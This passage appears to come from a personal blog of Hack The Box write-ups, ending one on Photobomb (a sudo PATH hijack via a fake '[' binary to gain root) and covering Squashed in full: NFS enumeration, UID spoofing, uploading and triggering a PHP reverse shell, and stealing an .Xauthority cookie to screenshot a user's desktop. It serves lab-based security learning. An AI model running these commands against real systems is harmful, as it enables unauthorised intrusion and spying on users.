Ace, now time to poke about a bit and see what we can see. Soooo, we are now on the box. Time to gather some more information. The first thing I always tend to do is to run sudo –l to see if we have anything good.

wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh

It looks like we have a script called cleanup.sh in the opt directory that we can run as root without the password. Furthermore, environmental variables are reset with ‘env_reset’ and we can set our own environmental variables when running this script as indicated by the SETENV thingy. Let’s look at the script.

wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;

Looking back at this, I can see that the obvious exploit to go after is the find binary without the absolute path. Just drop your own find binary containing /bin/bash into /tmp and then execute the script with the PATH argument of /tmp. I didn’t do that though.

Photobomb Privilege Escalation

It is calling bashrc from /opt/.bashrc. From my understanding, bashrc is like a configuration file that bash runs. You have one in your home directory and you can add commands like screenfetch to it so that it displays asci art whenever you launch a terminal. Still, I wasn’t quite sure what to do here.

I took a look at the official walkthrough to find out what to do. The author of the walkthrough ran diff on the /opt/.bashrc and /etc/bash.bashrc files to see what was different. So I will do the same.

wizard@photobomb:~/photobomb$ diff /etc/bash.bashrc /opt/.bashrc
diff /etc/bash.bashrc /opt/.bashrc
5a6,11
> # Jameson: ensure that snaps don't interfere, 'cos they are dumb
> PATH=${PATH/:\/snap\/bin/}
>
> # Jameson: caused problems with testing whether to rotate the log file
> enable -n [ # ]

I was a bit thrown off by this until I read the write-up. I understand the theory behind this privilege escalation and have done it with different binaries loads of times. The absolute path hasn’t been sent in a script. This means you can create your own binary with the same name and then change your environmental variable to point to that binary. Then, when you execute the script it uses your environmental variables to find the binary which you have pointed to the malicious binary.

The bit I didn’t understand was the square bracket. I didn’t know what I was looking at. It’s enabling something? It looked as though it was enabling comments. Ok… how does that help me. Well, it’s not enabling comments, it enabling the built-in shell command ‘[‘ without an absolute path. So in theory, if we create a malicious file named ‘[‘, place it somewhere like /tmp and then change our environment variable PATH to /tmp.

Then when we launch clenaup.sh, that launches bash which runs bashrc which runs our malicious ‘[‘ file. I think that’s how it is supposed to work anyway. Still learning.

Crafting The Exploit

So we need to create the ‘[‘ file in /tmp, add something to it and then make it executable.

wizard@photobomb:~/photobomb$ touch /tmp/[
touch /tmp/[
wizard@photobomb:~/photobomb$ echo '/bin/bash' > /tmp/[
echo '/bin/bash' > /tmp/[
wizard@photobomb:~/photobomb$ chmod +x /tmp/[
chmod +x /tmp/[

Then we run the /opt/cleanup.sh script while specifying the PATH environmental variable and it should give us root… question mark..

wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb#

Well that worked. We can now grab the root flag and we’re done.

root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# cat /root/root.txt
cat /root/root.txt
618▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓5e3
root@photobomb:/home/wizard/photobomb#

And we’re done. Fun box.

Hack The Box – Squashed

Hello world and welcome to haxez and my write-up for the Squashed machine. I’ve been getting back into doing Hack The Box machines again. I’ve started studying for the CPTS and the CBBH and thought I would do some boxes to complement the academy courses.

Information Gathering

Once I started the box I started enumerating it with Nmap. I targeted all ports, ran safe checks, and asked for version information. From the scan, results came back showing that ports 22, 80, 111, and 2049 were open. This suggested that the box was a web server with a publically exposed NFS service.

Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 09:55 GMT
Nmap scan report for 10.129.228.109
Host is up (0.022s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 38714/udp6 mountd
| 100005 1,2,3 40865/tcp6 mountd
| 100005 1,2,3 48822/udp mountd
| 100005 1,2,3 59769/tcp mountd
| 100021 1,3,4 38567/tcp6 nlockmgr
| 100021 1,3,4 40531/tcp nlockmgr
| 100021 1,3,4 46286/udp nlockmgr
| 100021 1,3,4 53135/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
40531/tcp open nlockmgr 1-4 (RPC #100021)
41359/tcp open mountd 1-3 (RPC #100005)
43719/tcp open mountd 1-3 (RPC #100005)
59769/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.66 seconds
Port 80 and nfs are open.
Squashed Nmap

Network File System Enumeration

Rather than brute forcing SSH or checking out the website on port 80, I decided to check out the Network File System service. To do this, I used the showmount command and pointed it to the IP address of the machine. The results from Showmount suggested that there were 2 exports. One for a user called ross and one for the webserver.

┌─[joe@parrot]─[~]
└──╼ $sudo showmount -e 10.129.228.109
Export list for 10.129.228.109:
/home/ross *
/var/www/html *
NFS

Squashed Foothold

In order to get a foothold on Squashed, I mounted the /var/www/html NFS export. Then, I listed the parent directory and got the user ID 2017.

┌─[joe@parrot]─[~]
└──╼ $sudo mount -t nfs 10.129.228.109:/var/www/html /mnt/www
┌─[joe@parrot]─[~]
└──╼ $ls -laSH /mnt
total 13
dr-xr-xr-x 1 root root 4192 Mar 9 09:35 hgfs
drwxr-xr-x 14 1001 scanner 4096 Mar 9 09:19 ross
drwxr-xr-- 5 2017 www-data 4096 Mar 9 09:35 www
drwxr-xr-x 1 root root 262 Mar 8 09:31 ..
drwxr-xr-x 1 root root 22 Mar 9 09:35 .

I created my own user with that user ID and switched to it. I moved into the html directory and used wget to download a PHP reverse shell from the pentestmonkey GitHub page.

$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2023-03-09 09:39:25-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[============================================>] 5.36K --.-KB/s in 0s
2023-03-09 09:39:25 (57.3 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]

After changing the IP in the reverse shell, I set up a netcat listener and used curl to trigger the shell.

┌─[joe@parrot]─[~]
└──╼ $sudo curl http://10.129.228.109/php-reverse-shell.php

This allowed me to get a shell on Squashed as the user alex. I upgraded my shell using the python stty trick and was able to capture the user flag.

Squashed User Flag

Squashed Privilege Escalation

In order to elevate privileges on Squashed, I mounted the ross NFS export. Next, I created a user with the same user ID as ross, switched to it, and started looking around.

┌─[joe@parrot]─[~]
└──╼ $sudo mount -t nfs 10.129.228.109:/home/ross /mnt/ross

┌─[joe@parrot]─[~]
└──╼ $ls -laSH /mnt
total 13
dr-xr-xr-x 1 root root 4192 Mar 9 10:11 hgfs
drwxr-xr-x 14 1001 scanner 4096 Mar 9 09:19 ross
drwxr-xr-- 5 htbs www-data 4096 Mar 9 10:10 www
drwxr-xr-x 1 root root 262 Mar 8 09:31 ..
drwxr-xr-x 1 root root 22 Mar 9 09:35 .
┌─[joe@parrot]─[~]
└──╼ $sudo useradd htbross
┌─[joe@parrot]─[~]
└──╼ $sudo usermod -u 1001 htbross
┌─[joe@parrot]─[~]
└──╼ $sudo su htbross
$ ls -laSh /mnt/ross
total 64K
drwxr-xr-x 14 htbross scanner 4.0K Mar 9 09:19 .
drwx------ 11 htbross scanner 4.0K Oct 21 15:57 .cache
drwx------ 12 htbross scanner 4.0K Oct 21 15:57 .config
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Desktop
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Documents
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Downloads
drwx------ 3 htbross scanner 4.0K Oct 21 15:57 .gnupg
drwx------ 3 htbross scanner 4.0K Oct 21 15:57 .local
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Music
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Pictures
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Public
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Templates
drwxr-xr-x 2 htbross scanner 4.0K Oct 21 15:57 Videos
-rw------- 1 htbross scanner 2.5K Mar 9 09:19 .xsession-errors
-rw------- 1 htbross scanner 2.5K Dec 27 15:33 .xsession-errors.old
-rw------- 1 htbross scanner 57 Mar 9 09:19 .Xauthority
drwxr-xr-x 1 root root 22 Mar 9 09:35 ..
lrwxrwxrwx 1 root root 9 Oct 20 14:24 .bash_history -> /dev/null
lrwxrwxrwx 1 root root 9 Oct 21 14:07 .viminfo -> /dev/null

At this point, I had no idea what I was looking for. Normally, I would just drop an SSH key in the authorized_keys file and SSH to the box. However, that wasn’t the way this box was intended to be completed. I resorted to looking at the official walkthrough and now the Xauthority file is a dead giveaway. You can look up what the file is for and what the presence of it suggests but to keep this short, it stores session tokens for X sessions. We can steal the token and use it to snoop on ross.

Cat the contents of the file and base64 encode it so it isn’t jibberish. Then save the output into the /tmp directory of Squashed via your reverse shell as alex.

$ cat /mnt/ross/.Xauthority
squashed.htb0MIT-MAGIC-COOKIE-1��Ȃ���).S��P���$

$ cat /mnt/ross/.Xauthority | base64
AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABCVh8iC8NLjKS5TkZBQgIyC

$ echo AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABCVh8iC8NLjKS5TkZBQgIyC | base64 -d > /tmp/.Xauthority

Then, as alex we can do some more enumeration and find out what the configuration of ross’s session is. You can just press w apparently and it will show you. Had no idea. The more you know.

alex@squashed:/tmp$ w
w
10:26:43 up 1:07, 1 user, load average: 0.02, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 09:19 1:07m 9.11s 0.05s /usr/libexec/gnome-session-binary --systemd --session=gnome

Now, this allows us to start taking screenshots of the desktop with the following command… cool.

xwd -root -screen -silent -display :0 > /tmp/screen.xwd

Then, in order to access the screenshot we spin up a python web server and navigate to it and download it.

alex@squashed:/tmp$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.126 - - [09/Mar/2023 10:33:30] "GET / HTTP/1.1" 200 -
10.10.14.126 - - [09/Mar/2023 10:33:30] code 404, message File not found
10.10.14.126 - - [09/Mar/2023 10:33:30] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.126 - - [09/Mar/2023 10:33:58] "GET /screen.xwd HTTP/1.1" 200 -

Open the image, mine defaulted to gimp. I love gimp so no complaints. It looks like it is a password manager showing the root password.

Gimp

Squashed root Flag

With the password for root we can simply switch to the root user and capture the root flag from the root directory. That completes the box.

$ su root
Password: cahxxxxxxxi9A
whoami
root
cat /root/root.txt
692xxxxxxxxxxxxxxxxb159c

Conclusion

This was a fun box with an interesting privilege escalation technique. The method of completing it was fairly easy in terms of ability provided you understand the files you see. LinEnum didn’t flag the file as a method for privilege escalation so I wouldn’t have had a clue without the walkthrough. The great thing about Hack The Box machines is that everyone teaches you something new.